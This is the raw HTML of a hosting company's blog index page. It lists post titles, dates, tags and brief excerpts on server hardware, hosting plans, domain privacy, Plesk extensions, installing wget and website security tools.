                <a href="https://www.bestarhost.com/arm-vs-x86-processors-which-is-better-for-web-servers/" class="relative">
                                        <!-- POST META: DATE -->
                    <div class="absolute absolute-date-badge">
                        <span class="post-date">
                            <i class="icon-calendar"></i>
                            October 7, 2025                        </span>
                    </div>
                </a>
            </div>
        
        <!-- POST DETAILS -->
        <div class="post-details">
            <div class="post-details-holder">
                <!-- POST TITLE -->
                <h3 class="post-name row text-center">
                    <a title="ARM vs x86 Processors: Which is Better for Web Servers?" href="https://www.bestarhost.com/arm-vs-x86-processors-which-is-better-for-web-servers/">
                                                <!-- POST TITLE -->
                        ARM vs x86 Processors: Which is Better for Web&hellip;                    </a>
                </h3>
                
                <!-- POST METAS (DATE / TAGS / AUTHOR / COMMENTS) -->
                <div class="post-category-comment-date row text-center">
                                                            <!-- POST META: TAGS -->
                    <span class="post-tags">
                        <i class="icon-tag"></i><a href="https://www.bestarhost.com/category/dedicated-server/" rel="tag">Dedicated Server</a>, <a href="https://www.bestarhost.com/category/dedicated-hosting/" rel="tag">Dedicated Hosting</a>, <a href="https://www.bestarhost.com/category/server/" rel="tag">Server</a>                    </span>
                    <!-- POST META: AUTHOR -->
                 <!--   <span class="post-author"><i class="icon-user icons"></i><a href="https://www.bestarhost.com/author/admin/">BestarHost Support</a></span>  -->
                </div>

                <!-- POST CONTENT / EXCERPT -->
                <div class="post-excerpt row text-center">
                    <div class="eexcerpt"><p>In today’s hosting and cloud environment, the debate between ARM vs x86 performance for servers has become one of the [&hellip;]</p>
</div>
                    <div class="clearfix"></div>

                    <p>
                        <a href="https://www.bestarhost.com/arm-vs-x86-processors-which-is-better-for-web-servers/" class="more-link">
                            Continue Reading <i class="fa fa-long-arrow-right" aria-hidden="true"></i>
                        </a>
                    </p>
                    <div class="clearfix"></div>

                                    </div>
            </div>
        </div>
    </div>
</article>                                                                                
<article id="post-8290" class="single-post list-view blogloop-v5 blogloop-no-flex col-md-12 post-8290 post type-post status-publish format-standard has-post-thumbnail hentry category-server category-myanmar-dedicated-server tag-build-web-apps-without-coding tag-no-code-startup-ideas-2025 tag-no-code-web-app-ideas tag-web-app-ideas-for-beginners tag-web-app-ideas-without-programming" > 
    <div class="blog_custom">
        
                            <!-- POST THUMBNAIL -->
            <div class="post-thumbnail">
                <a href="https://www.bestarhost.com/top-15-no-code-web-app-ideas-to-launch-in-2025-without-programming-skills/" class="relative">
                    <img class="blog_post_image" src="https://www.bestarhost.com/wp-content/uploads/2025/05/Top-15-No-Code-Web-App-Ideas-to-Launch-in-2025-Without-Programming-Skills.jpg" alt="Top 15 No-Code Web App Ideas to Launch in 2025 Without Programming Skills" />                </a>
                <a href="https://www.bestarhost.com/top-15-no-code-web-app-ideas-to-launch-in-2025-without-programming-skills/" class="relative">
                                        <!-- POST META: DATE -->
                    <div class="absolute absolute-date-badge">
                        <span class="post-date">
                            <i class="icon-calendar"></i>
                            May 5, 2025                        </span>
                    </div>
                </a>
            </div>
        
        <!-- POST DETAILS -->
        <div class="post-details">
            <div class="post-details-holder">
                <!-- POST TITLE -->
                <h3 class="post-name row text-center">
                    <a title="Top 15 No-Code Web App Ideas to Launch in 2025 Without Programming Skills" href="https://www.bestarhost.com/top-15-no-code-web-app-ideas-to-launch-in-2025-without-programming-skills/">
                                                <!-- POST TITLE -->
                        Top 15 No-Code Web App Ideas to Launch in&hellip;                    </a>
                </h3>
                
                <!-- POST METAS (DATE / TAGS / AUTHOR / COMMENTS) -->
                <div class="post-category-comment-date row text-center">
                                                            <!-- POST META: TAGS -->
                    <span class="post-tags">
                        <i class="icon-tag"></i><a href="https://www.bestarhost.com/category/server/" rel="tag">Server</a>, <a href="https://www.bestarhost.com/category/myanmar-dedicated-server/" rel="tag">Myanmar Dedicated Server</a>                    </span>
                    <!-- POST META: AUTHOR -->
                 <!--   <span class="post-author"><i class="icon-user icons"></i><a href="https://www.bestarhost.com/author/admin/">BestarHost Support</a></span>  -->
                </div>

                <!-- POST CONTENT / EXCERPT -->
                <div class="post-excerpt row text-center">
                    <div class="eexcerpt"><p>If you&#8217;re an aspiring entrepreneur or creative thinker with a great idea but no programming skills, this article is for [&hellip;]</p>
</div>
                    <div class="clearfix"></div>

                    <p>
                        <a href="https://www.bestarhost.com/top-15-no-code-web-app-ideas-to-launch-in-2025-without-programming-skills/" class="more-link">
                            Continue Reading <i class="fa fa-long-arrow-right" aria-hidden="true"></i>
                        </a>
                    </p>
                    <div class="clearfix"></div>

                                    </div>
            </div>
        </div>
    </div>
</article>                                                                                
<article id="post-8236" class="single-post list-view blogloop-v5 blogloop-no-flex col-md-12 post-8236 post type-post status-publish format-standard has-post-thumbnail hentry category-vps-hosting category-myanmar-dedicated-server category-server category-web-hosting tag-best-hosting-for-multiple-websites tag-multi-site-hosting-plans tag-scalable-web-hosting-solutions tag-vps-vs-shared-hosting-for-multiple-websites tag-website-management-for-multiple-domains" > 
    <div class="blog_custom">
        
                            <!-- POST THUMBNAIL -->
            <div class="post-thumbnail">
                <a href="https://www.bestarhost.com/how-to-choose-the-right-hosting-plan-for-managing-multiple-websites/" class="relative">
                    <img class="blog_post_image" src="https://www.bestarhost.com/wp-content/uploads/2025/03/IMG_3501.jpeg" alt="How to Choose the Right Hosting Plan for Managing Multiple Websites" />                </a>
                <a href="https://www.bestarhost.com/how-to-choose-the-right-hosting-plan-for-managing-multiple-websites/" class="relative">
                                        <!-- POST META: DATE -->
                    <div class="absolute absolute-date-badge">
                        <span class="post-date">
                            <i class="icon-calendar"></i>
                            March 31, 2025                        </span>
                    </div>
                </a>
            </div>
        
        <!-- POST DETAILS -->
        <div class="post-details">
            <div class="post-details-holder">
                <!-- POST TITLE -->
                <h3 class="post-name row text-center">
                    <a title="How to Choose the Right Hosting Plan for Managing Multiple Websites" href="https://www.bestarhost.com/how-to-choose-the-right-hosting-plan-for-managing-multiple-websites/">
                                                <!-- POST TITLE -->
                        How to Choose the Right Hosting Plan for Managing&hellip;                    </a>
                </h3>
                
                <!-- POST METAS (DATE / TAGS / AUTHOR / COMMENTS) -->
                <div class="post-category-comment-date row text-center">
                                                            <!-- POST META: TAGS -->
                    <span class="post-tags">
                        <i class="icon-tag"></i><a href="https://www.bestarhost.com/category/vps-hosting/" rel="tag">VPS Hosting</a>, <a href="https://www.bestarhost.com/category/myanmar-dedicated-server/" rel="tag">Myanmar Dedicated Server</a>, <a href="https://www.bestarhost.com/category/server/" rel="tag">Server</a>, <a href="https://www.bestarhost.com/category/web-hosting/" rel="tag">Web Hosting</a>                    </span>
                    <!-- POST META: AUTHOR -->
                 <!--   <span class="post-author"><i class="icon-user icons"></i><a href="https://www.bestarhost.com/author/admin/">BestarHost Support</a></span>  -->
                </div>

                <!-- POST CONTENT / EXCERPT -->
                <div class="post-excerpt row text-center">
                    <div class="eexcerpt"><p>Managing multiple websites can be a challenging task without the right hosting plan. Whether you&#8217;re running several blogs, eCommerce stores, [&hellip;]</p>
</div>
                    <div class="clearfix"></div>

                    <p>
                        <a href="https://www.bestarhost.com/how-to-choose-the-right-hosting-plan-for-managing-multiple-websites/" class="more-link">
                            Continue Reading <i class="fa fa-long-arrow-right" aria-hidden="true"></i>
                        </a>
                    </p>
                    <div class="clearfix"></div>

                                    </div>
            </div>
        </div>
    </div>
</article>                                                                                
<article id="post-8003" class="single-post list-view blogloop-v5 blogloop-no-flex col-md-12 post-8003 post type-post status-publish format-standard has-post-thumbnail hentry category-domains category-server category-web-hosting tag-do-i-need-private-domain-registration tag-private-domain-registration-vs-public tag-what-is-private-domain-registration" > 
    <div class="blog_custom">
        
                            <!-- POST THUMBNAIL -->
            <div class="post-thumbnail">
                <a href="https://www.bestarhost.com/private-domain-registration-what-it-is-and-why-it-matters/" class="relative">
                    <img class="blog_post_image" src="https://www.bestarhost.com/wp-content/uploads/2024/11/Domain-Registration.jpg" alt="Private Domain Registration: What It Is and Why It Matters?" />                </a>
                <a href="https://www.bestarhost.com/private-domain-registration-what-it-is-and-why-it-matters/" class="relative">
                                        <!-- POST META: DATE -->
                    <div class="absolute absolute-date-badge">
                        <span class="post-date">
                            <i class="icon-calendar"></i>
                            November 11, 2024                        </span>
                    </div>
                </a>
            </div>
        
        <!-- POST DETAILS -->
        <div class="post-details">
            <div class="post-details-holder">
                <!-- POST TITLE -->
                <h3 class="post-name row text-center">
                    <a title="Private Domain Registration: What It Is and Why It Matters?" href="https://www.bestarhost.com/private-domain-registration-what-it-is-and-why-it-matters/">
                                                <!-- POST TITLE -->
                        Private Domain Registration: What It Is and Why It&hellip;                    </a>
                </h3>
                
                <!-- POST METAS (DATE / TAGS / AUTHOR / COMMENTS) -->
                <div class="post-category-comment-date row text-center">
                                                            <!-- POST META: TAGS -->
                    <span class="post-tags">
                        <i class="icon-tag"></i><a href="https://www.bestarhost.com/category/domains/" rel="tag">Domains</a>, <a href="https://www.bestarhost.com/category/server/" rel="tag">Server</a>, <a href="https://www.bestarhost.com/category/web-hosting/" rel="tag">Web Hosting</a>                    </span>
                    <!-- POST META: AUTHOR -->
                 <!--   <span class="post-author"><i class="icon-user icons"></i><a href="https://www.bestarhost.com/author/admin/">BestarHost Support</a></span>  -->
                </div>

                <!-- POST CONTENT / EXCERPT -->
                <div class="post-excerpt row text-center">
                    <div class="eexcerpt"><p>Safeguarding personal information online is more important than ever. When registering a domain, one often-overlooked aspect is that personal details [&hellip;]</p>
</div>
                    <div class="clearfix"></div>

                    <p>
                        <a href="https://www.bestarhost.com/private-domain-registration-what-it-is-and-why-it-matters/" class="more-link">
                            Continue Reading <i class="fa fa-long-arrow-right" aria-hidden="true"></i>
                        </a>
                    </p>
                    <div class="clearfix"></div>

                                    </div>
            </div>
        </div>
    </div>
</article>                                                                                
<article id="post-7949" class="single-post list-view blogloop-v5 blogloop-no-flex col-md-12 post-7949 post type-post status-publish format-standard has-post-thumbnail hentry category-server category-dns category-domain-transfer category-domains category-web-design category-web-hosting tag-check-website-domain-details tag-domain-ownership-lookup tag-find-domain-owner-for-free tag-website-domain-ownership tag-whois-domain-search" > 
    <div class="blog_custom">
        
                            <!-- POST THUMBNAIL -->
            <div class="post-thumbnail">
                <a href="https://www.bestarhost.com/5-free-tools-to-discover-website-domain-ownership/" class="relative">
                    <img class="blog_post_image" src="https://www.bestarhost.com/wp-content/uploads/2024/10/5-Free-Tools-to-Discover-Website-Domain-Ownership.jpg" alt="5 Free Tools to Discover Website Domain Ownership" />                </a>
                <a href="https://www.bestarhost.com/5-free-tools-to-discover-website-domain-ownership/" class="relative">
                                        <!-- POST META: DATE -->
                    <div class="absolute absolute-date-badge">
                        <span class="post-date">
                            <i class="icon-calendar"></i>
                            October 7, 2024                        </span>
                    </div>
                </a>
            </div>
        
        <!-- POST DETAILS -->
        <div class="post-details">
            <div class="post-details-holder">
                <!-- POST TITLE -->
                <h3 class="post-name row text-center">
                    <a title="5 Free Tools to Discover Website Domain Ownership" href="https://www.bestarhost.com/5-free-tools-to-discover-website-domain-ownership/">
                                                <!-- POST TITLE -->
                        5 Free Tools to Discover Website Domain Ownership                    </a>
                </h3>
                
                <!-- POST METAS (DATE / TAGS / AUTHOR / COMMENTS) -->
                <div class="post-category-comment-date row text-center">
                                                            <!-- POST META: TAGS -->
                    <span class="post-tags">
                        <i class="icon-tag"></i><a href="https://www.bestarhost.com/category/server/" rel="tag">Server</a>, <a href="https://www.bestarhost.com/category/dns/" rel="tag">DNS</a>, <a href="https://www.bestarhost.com/category/domain-transfer/" rel="tag">Domain Transfer</a>, <a href="https://www.bestarhost.com/category/domains/" rel="tag">Domains</a>, <a href="https://www.bestarhost.com/category/web-design/" rel="tag">Web Design</a>, <a href="https://www.bestarhost.com/category/web-hosting/" rel="tag">Web Hosting</a>                    </span>
                    <!-- POST META: AUTHOR -->
                 <!--   <span class="post-author"><i class="icon-user icons"></i><a href="https://www.bestarhost.com/author/admin/">BestarHost Support</a></span>  -->
                </div>

                <!-- POST CONTENT / EXCERPT -->
                <div class="post-excerpt row text-center">
                    <div class="eexcerpt"><p>Owning a website domain is like owning digital real estate. Every website has a domain owner, but what if you [&hellip;]</p>
</div>
                    <div class="clearfix"></div>

                    <p>
                        <a href="https://www.bestarhost.com/5-free-tools-to-discover-website-domain-ownership/" class="more-link">
                            Continue Reading <i class="fa fa-long-arrow-right" aria-hidden="true"></i>
                        </a>
                    </p>
                    <div class="clearfix"></div>

                                    </div>
            </div>
        </div>
    </div>
</article>                                                                                
<article id="post-7916" class="single-post list-view blogloop-v5 blogloop-no-flex col-md-12 post-7916 post type-post status-publish format-standard has-post-thumbnail hentry category-dedicated-server category-server category-web-hosting tag-best-plesk-extensions tag-plesk-extensions-for-hosting tag-plesk-plugins-for-enhanced-performance tag-plesk-server-management-tools tag-top-plesk-add-ons" > 
    <div class="blog_custom">
        
                            <!-- POST THUMBNAIL -->
            <div class="post-thumbnail">
                <a href="https://www.bestarhost.com/top-8-plesk-extensions-for-enhanced-server-management/" class="relative">
                    <img class="blog_post_image" src="https://www.bestarhost.com/wp-content/uploads/2024/09/Top-8-Plesk-Extensions-for-Enhanced-Server-Management.jpg" alt="Top 8 Plesk Extensions for Enhanced Server Management" />                </a>
                <a href="https://www.bestarhost.com/top-8-plesk-extensions-for-enhanced-server-management/" class="relative">
                                        <!-- POST META: DATE -->
                    <div class="absolute absolute-date-badge">
                        <span class="post-date">
                            <i class="icon-calendar"></i>
                            September 15, 2024                        </span>
                    </div>
                </a>
            </div>
        
        <!-- POST DETAILS -->
        <div class="post-details">
            <div class="post-details-holder">
                <!-- POST TITLE -->
                <h3 class="post-name row text-center">
                    <a title="Top 8 Plesk Extensions for Enhanced Server Management" href="https://www.bestarhost.com/top-8-plesk-extensions-for-enhanced-server-management/">
                                                <!-- POST TITLE -->
                        Top 8 Plesk Extensions for Enhanced Server Management                    </a>
                </h3>
                
                <!-- POST METAS (DATE / TAGS / AUTHOR / COMMENTS) -->
                <div class="post-category-comment-date row text-center">
                                                            <!-- POST META: TAGS -->
                    <span class="post-tags">
                        <i class="icon-tag"></i><a href="https://www.bestarhost.com/category/dedicated-server/" rel="tag">Dedicated Server</a>, <a href="https://www.bestarhost.com/category/server/" rel="tag">Server</a>, <a href="https://www.bestarhost.com/category/web-hosting/" rel="tag">Web Hosting</a>                    </span>
                    <!-- POST META: AUTHOR -->
                 <!--   <span class="post-author"><i class="icon-user icons"></i><a href="https://www.bestarhost.com/author/admin/">BestarHost Support</a></span>  -->
                </div>

                <!-- POST CONTENT / EXCERPT -->
                <div class="post-excerpt row text-center">
                    <div class="eexcerpt"><p>Managing a server efficiently is crucial for business success, and Plesk offers one of the most user-friendly and powerful control [&hellip;]</p>
</div>
                    <div class="clearfix"></div>

                    <p>
                        <a href="https://www.bestarhost.com/top-8-plesk-extensions-for-enhanced-server-management/" class="more-link">
                            Continue Reading <i class="fa fa-long-arrow-right" aria-hidden="true"></i>
                        </a>
                    </p>
                    <div class="clearfix"></div>

                                    </div>
            </div>
        </div>
    </div>
</article>                                                                                
<article id="post-7833" class="single-post list-view blogloop-v5 blogloop-no-flex col-md-12 post-7833 post type-post status-publish format-standard has-post-thumbnail hentry category-server category-speed-optiimization category-website-optimisation tag-how-to-improve-server-performance-improve-server-performance-optimize-server-performance-speed-up-server" > 
    <div class="blog_custom">
        
                            <!-- POST THUMBNAIL -->
            <div class="post-thumbnail">
                <a href="https://www.bestarhost.com/top-6-technologies-for-boosting-server-speed/" class="relative">
                    <img class="blog_post_image" src="https://www.bestarhost.com/wp-content/uploads/2024/07/Top-6-Technologies-for-Boosting-Server-Speed-1-1.jpg" alt="Top 6 Technologies for Boosting Server Speed" />                </a>
                <a href="https://www.bestarhost.com/top-6-technologies-for-boosting-server-speed/" class="relative">
                                        <!-- POST META: DATE -->
                    <div class="absolute absolute-date-badge">
                        <span class="post-date">
                            <i class="icon-calendar"></i>
                            July 19, 2024                        </span>
                    </div>
                </a>
            </div>
        
        <!-- POST DETAILS -->
        <div class="post-details">
            <div class="post-details-holder">
                <!-- POST TITLE -->
                <h3 class="post-name row text-center">
                    <a title="Top 6 Technologies for Boosting Server Speed" href="https://www.bestarhost.com/top-6-technologies-for-boosting-server-speed/">
                                                <!-- POST TITLE -->
                        Top 6 Technologies for Boosting Server Speed                    </a>
                </h3>
                
                <!-- POST METAS (DATE / TAGS / AUTHOR / COMMENTS) -->
                <div class="post-category-comment-date row text-center">
                                                            <!-- POST META: TAGS -->
                    <span class="post-tags">
                        <i class="icon-tag"></i><a href="https://www.bestarhost.com/category/server/" rel="tag">Server</a>, <a href="https://www.bestarhost.com/category/speed-optiimization/" rel="tag">Speed Optiimization</a>, <a href="https://www.bestarhost.com/category/website-optimisation/" rel="tag">Website Optimisation</a>                    </span>
                    <!-- POST META: AUTHOR -->
                 <!--   <span class="post-author"><i class="icon-user icons"></i><a href="https://www.bestarhost.com/author/admin/">BestarHost Support</a></span>  -->
                </div>

                <!-- POST CONTENT / EXCERPT -->
                <div class="post-excerpt row text-center">
                    <div class="eexcerpt"><p>In today&#8217;s digital age, where users expect websites to load instantly, ensuring fast server speeds is crucial for any online [&hellip;]</p>
</div>
                    <div class="clearfix"></div>

                    <p>
                        <a href="https://www.bestarhost.com/top-6-technologies-for-boosting-server-speed/" class="more-link">
                            Continue Reading <i class="fa fa-long-arrow-right" aria-hidden="true"></i>
                        </a>
                    </p>
                    <div class="clearfix"></div>

                                    </div>
            </div>
        </div>
    </div>
</article>                                                                                
<article id="post-7767" class="single-post list-view blogloop-v5 blogloop-no-flex col-md-12 post-7767 post type-post status-publish format-standard has-post-thumbnail hentry category-server-protection category-server category-website-security tag-network-security-audit-software tag-network-security-audit-tools tag-open-source-security-audit-tools tag-website-security-audit-tools tag-website-security-audits-and-solutions" > 
    <div class="blog_custom">
        
                            <!-- POST THUMBNAIL -->
            <div class="post-thumbnail">
                <a href="https://www.bestarhost.com/top-5-tools-for-website-security-monitoring-and-auditing/" class="relative">
                    <img class="blog_post_image" src="https://www.bestarhost.com/wp-content/uploads/2024/06/Top-5-Tools-for-Website-Security-Monitoring-and-Auditing.jpg" alt="Top 5 Tools for Website Security Monitoring and Auditing" />                </a>
                <a href="https://www.bestarhost.com/top-5-tools-for-website-security-monitoring-and-auditing/" class="relative">
                                        <!-- POST META: DATE -->
                    <div class="absolute absolute-date-badge">
                        <span class="post-date">
                            <i class="icon-calendar"></i>
                            June 17, 2024                        </span>
                    </div>
                </a>
            </div>
        
        <!-- POST DETAILS -->
        <div class="post-details">
            <div class="post-details-holder">
                <!-- POST TITLE -->
                <h3 class="post-name row text-center">
                    <a title="Top 5 Tools for Website Security Monitoring and Auditing" href="https://www.bestarhost.com/top-5-tools-for-website-security-monitoring-and-auditing/">
                                                <!-- POST TITLE -->
                        Top 5 Tools for Website Security Monitoring and Auditing                    </a>
                </h3>
                
                <!-- POST METAS (DATE / TAGS / AUTHOR / COMMENTS) -->
                <div class="post-category-comment-date row text-center">
                                                            <!-- POST META: TAGS -->
                    <span class="post-tags">
                        <i class="icon-tag"></i><a href="https://www.bestarhost.com/category/server-protection/" rel="tag">Server Protection</a>, <a href="https://www.bestarhost.com/category/server/" rel="tag">Server</a>, <a href="https://www.bestarhost.com/category/website-security/" rel="tag">Website Security</a>                    </span>
                    <!-- POST META: AUTHOR -->
                 <!--   <span class="post-author"><i class="icon-user icons"></i><a href="https://www.bestarhost.com/author/admin/">BestarHost Support</a></span>  -->
                </div>

                <!-- POST CONTENT / EXCERPT -->
                <div class="post-excerpt row text-center">
                    <div class="eexcerpt"><p>Top 5 Tools for Website Security Monitoring and Auditing In the current digital era, maintaining robust website security is essential [&hellip;]</p>
</div>
                    <div class="clearfix"></div>

                    <p>
                        <a href="https://www.bestarhost.com/top-5-tools-for-website-security-monitoring-and-auditing/" class="more-link">
                            Continue Reading <i class="fa fa-long-arrow-right" aria-hidden="true"></i>
                        </a>
                    </p>
                    <div class="clearfix"></div>

                                    </div>
            </div>
        </div>
    </div>
</article>                                                                                
<article id="post-7440" class="single-post list-view blogloop-v5 blogloop-no-flex col-md-12 post-7440 post type-post status-publish format-standard has-post-thumbnail hentry category-server category-web-hosting tag-adsense-hosting tag-google-ads tag-google-adsense tag-revenue-generation" > 
    <div class="blog_custom">
        
                            <!-- POST THUMBNAIL -->
            <div class="post-thumbnail">
                <a href="https://www.bestarhost.com/want-to-start-earning-from-google-ads-heres-how/" class="relative">
                    <img class="blog_post_image" src="https://www.bestarhost.com/wp-content/uploads/2024/03/googleads.jpg" alt="Want to start earning from Google Ads ? Here&#8217;s how ?" />                </a>
                <a href="https://www.bestarhost.com/want-to-start-earning-from-google-ads-heres-how/" class="relative">
                                        <!-- POST META: DATE -->
                    <div class="absolute absolute-date-badge">
                        <span class="post-date">
                            <i class="icon-calendar"></i>
                            March 3, 2024                        </span>
                    </div>
                </a>
            </div>
        
        <!-- POST DETAILS -->
        <div class="post-details">
            <div class="post-details-holder">
                <!-- POST TITLE -->
                <h3 class="post-name row text-center">
                    <a title="Want to start earning from Google Ads ? Here&#8217;s how ?" href="https://www.bestarhost.com/want-to-start-earning-from-google-ads-heres-how/">
                                                <!-- POST TITLE -->
                        Want to start earning from Google Ads ? Here&#8217;s&hellip;                    </a>
                </h3>
                
                <!-- POST METAS (DATE / TAGS / AUTHOR / COMMENTS) -->
                <div class="post-category-comment-date row text-center">
                                                            <!-- POST META: TAGS -->
                    <span class="post-tags">
                        <i class="icon-tag"></i><a href="https://www.bestarhost.com/category/server/" rel="tag">Server</a>, <a href="https://www.bestarhost.com/category/web-hosting/" rel="tag">Web Hosting</a>                    </span>
                    <!-- POST META: AUTHOR -->
                 <!--   <span class="post-author"><i class="icon-user icons"></i><a href="https://www.bestarhost.com/author/admin/">BestarHost Support</a></span>  -->
                </div>

                <!-- POST CONTENT / EXCERPT -->
                <div class="post-excerpt row text-center">
                    <div class="eexcerpt"><p>Introduction: In today&#8217;s digital landscape, turning online content into profit has become increasingly viable. Google Ads, a premier advertising platform, [&hellip;]</p>
</div>
                    <div class="clearfix"></div>

                    <p>
                        <a href="https://www.bestarhost.com/want-to-start-earning-from-google-ads-heres-how/" class="more-link">
                            Continue Reading <i class="fa fa-long-arrow-right" aria-hidden="true"></i>
                        </a>
                    </p>
                    <div class="clearfix"></div>

                                    </div>
            </div>
        </div>
    </div>
</article>                                                                                
<article id="post-7435" class="single-post list-view blogloop-v5 blogloop-no-flex col-md-12 post-7435 post type-post status-publish format-standard has-post-thumbnail hentry category-server-protection category-server category-website-security tag-complete-guide-to-installing-wget-on-centos-7 tag-optimizing-wget-options-after-installation-on-centos-7 tag-securely-setting-up-wget-on-centos-7-server tag-troubleshooting-tips-for-wget-installation-on-centos-7" > 
    <div class="blog_custom">
        
                            <!-- POST THUMBNAIL -->
            <div class="post-thumbnail">
                <a href="https://www.bestarhost.com/how-to-install-wget-on-centos-7/" class="relative">
                    <img class="blog_post_image" src="https://www.bestarhost.com/wp-content/uploads/2024/03/howtoinstall-wget.jpg" alt="How to Install Wget on CentOS 7?" />                </a>
                <a href="https://www.bestarhost.com/how-to-install-wget-on-centos-7/" class="relative">
                                        <!-- POST META: DATE -->
                    <div class="absolute absolute-date-badge">
                        <span class="post-date">
                            <i class="icon-calendar"></i>
                            March 3, 2024                        </span>
                    </div>
                </a>
            </div>
        
        <!-- POST DETAILS -->
        <div class="post-details">
            <div class="post-details-holder">
                <!-- POST TITLE -->
                <h3 class="post-name row text-center">
                    <a title="How to Install Wget on CentOS 7?" href="https://www.bestarhost.com/how-to-install-wget-on-centos-7/">
                                                <!-- POST TITLE -->
                        How to Install Wget on CentOS 7?                    </a>
                </h3>
                
                <!-- POST METAS (DATE / TAGS / AUTHOR / COMMENTS) -->
                <div class="post-category-comment-date row text-center">
                                                            <!-- POST META: TAGS -->
                    <span class="post-tags">
                        <i class="icon-tag"></i><a href="https://www.bestarhost.com/category/server-protection/" rel="tag">Server Protection</a>, <a href="https://www.bestarhost.com/category/server/" rel="tag">Server</a>, <a href="https://www.bestarhost.com/category/website-security/" rel="tag">Website Security</a>                    </span>
                    <!-- POST META: AUTHOR -->
                 <!--   <span class="post-author"><i class="icon-user icons"></i><a href="https://www.bestarhost.com/author/admin/">BestarHost Support</a></span>  -->
                </div>

                <!-- POST CONTENT / EXCERPT -->
                <div class="post-excerpt row text-center">
                    <div class="eexcerpt"><p>Introduction: In the realm of server management, having the right tools is essential. Wget, a powerful command-line utility for downloading [&hellip;]</p>
</div>
                    <div class="clearfix"></div>

                    <p>
                        <a href="https://www.bestarhost.com/how-to-install-wget-on-centos-7/" class="more-link">
                            Continue Reading <i class="fa fa-long-arrow-right" aria-hidden="true"></i>
                        </a>
                    </p>
                    <div class="clearfix"></div>

                                    </div>
            </div>
        </div>
    </div>
</article>                                                                                
<article id="post-7344" class="single-post list-view blogloop-v5 blogloop-no-flex col-md-12 post-7344 post type-post status-publish format-standard has-post-thumbnail hentry category-server category-web-hosting tag-optimizing-seo-with-shared-ip tag-seo-effects-of-shared-ip tag-shared-hosting-seo-impact tag-shared-ip-address-best-practices-for-seo tag-shared-ip-address-seo" > 
    <div class="blog_custom">
        
                            <!-- POST THUMBNAIL -->
            <div class="post-thumbnail">
                <a href="https://www.bestarhost.com/how-can-a-shared-ip-address-impact-your-websites-seo/" class="relative">
                    <img class="blog_post_image" src="https://www.bestarhost.com/wp-content/uploads/2024/02/ip-impact.jpg" alt="How Can a Shared IP Address Impact Your Website&#8217;s SEO?" />                </a>
                <a href="https://www.bestarhost.com/how-can-a-shared-ip-address-impact-your-websites-seo/" class="relative">
                                        <!-- POST META: DATE -->
                    <div class="absolute absolute-date-badge">
                        <span class="post-date">
                            <i class="icon-calendar"></i>
                            February 16, 2024                        </span>
                    </div>
                </a>
            </div>
        
        <!-- POST DETAILS -->
        <div class="post-details">
            <div class="post-details-holder">
                <!-- POST TITLE -->
                <h3 class="post-name row text-center">
                    <a title="How Can a Shared IP Address Impact Your Website&#8217;s SEO?" href="https://www.bestarhost.com/how-can-a-shared-ip-address-impact-your-websites-seo/">
                                                <!-- POST TITLE -->
                        How Can a Shared IP Address Impact Your Website&#8217;s&hellip;                    </a>
                </h3>
                
                <!-- POST METAS (DATE / TAGS / AUTHOR / COMMENTS) -->
                <div class="post-category-comment-date row text-center">
                                                            <!-- POST META: TAGS -->
                    <span class="post-tags">
                        <i class="icon-tag"></i><a href="https://www.bestarhost.com/category/server/" rel="tag">Server</a>, <a href="https://www.bestarhost.com/category/web-hosting/" rel="tag">Web Hosting</a>                    </span>
                    <!-- POST META: AUTHOR -->
                 <!--   <span class="post-author"><i class="icon-user icons"></i><a href="https://www.bestarhost.com/author/admin/">BestarHost Support</a></span>  -->
                </div>

                <!-- POST CONTENT / EXCERPT -->
                <div class="post-excerpt row text-center">
                    <div class="eexcerpt"><p>Search Engine Optimization (SEO) stands as the cornerstone of visibility and success. Every aspect of your website, from content quality [&hellip;]</p>
</div>
                    <div class="clearfix"></div>

                    <p>
                        <a href="https://www.bestarhost.com/how-can-a-shared-ip-address-impact-your-websites-seo/" class="more-link">
                            Continue Reading <i class="fa fa-long-arrow-right" aria-hidden="true"></i>
                        </a>
                    </p>
                    <div class="clearfix"></div>

                                    </div>
            </div>
        </div>
    </div>
</article>                                                                                
<article id="post-7328" class="single-post list-view blogloop-v5 blogloop-no-flex col-md-12 post-7328 post type-post status-publish format-standard has-post-thumbnail hentry category-dedicated-server category-server category-web-hosting tag-server-standard-vs-datacenter tag-server-standard-vs-datacenter-performance tag-windows-server-standard-vs-datacenter-price" > 
    <div class="blog_custom">
        
                            <!-- POST THUMBNAIL -->
            <div class="post-thumbnail">
                <a href="https://www.bestarhost.com/server-standard-vs-datacenter-whats-the-difference/" class="relative">
                    <img class="blog_post_image" src="https://www.bestarhost.com/wp-content/uploads/2024/02/server-standard-datacenter.jpg" alt="Server Standard Vs Datacenter: What&#8217;s the Difference?" />                </a>
                <a href="https://www.bestarhost.com/server-standard-vs-datacenter-whats-the-difference/" class="relative">
                                        <!-- POST META: DATE -->
                    <div class="absolute absolute-date-badge">
                        <span class="post-date">
                            <i class="icon-calendar"></i>
                            February 11, 2024                        </span>
                    </div>
                </a>
            </div>
        
        <!-- POST DETAILS -->
        <div class="post-details">
            <div class="post-details-holder">
                <!-- POST TITLE -->
                <h3 class="post-name row text-center">
                    <a title="Server Standard Vs Datacenter: What&#8217;s the Difference?" href="https://www.bestarhost.com/server-standard-vs-datacenter-whats-the-difference/">
                                                <!-- POST TITLE -->
                        Server Standard Vs Datacenter: What&#8217;s the Difference?                    </a>
                </h3>
                
                <!-- POST METAS (DATE / TAGS / AUTHOR / COMMENTS) -->
                <div class="post-category-comment-date row text-center">
                                                            <!-- POST META: TAGS -->
                    <span class="post-tags">
                        <i class="icon-tag"></i><a href="https://www.bestarhost.com/category/dedicated-server/" rel="tag">Dedicated Server</a>, <a href="https://www.bestarhost.com/category/server/" rel="tag">Server</a>, <a href="https://www.bestarhost.com/category/web-hosting/" rel="tag">Web Hosting</a>                    </span>
                    <!-- POST META: AUTHOR -->
                 <!--   <span class="post-author"><i class="icon-user icons"></i><a href="https://www.bestarhost.com/author/admin/">BestarHost Support</a></span>  -->
                </div>

                <!-- POST CONTENT / EXCERPT -->
                <div class="post-excerpt row text-center">
                    <div class="eexcerpt"><p>Selecting the appropriate edition between Server Standard and Datacenter is paramount for achieving optimal performance, scalability, and cost-efficiency. These two [&hellip;]</p>
</div>
                    <div class="clearfix"></div>

                    <p>
                        <a href="https://www.bestarhost.com/server-standard-vs-datacenter-whats-the-difference/" class="more-link">
                            Continue Reading <i class="fa fa-long-arrow-right" aria-hidden="true"></i>
                        </a>
                    </p>
                    <div class="clearfix"></div>

                                    </div>
            </div>
        </div>
    </div>
</article>                                                                                
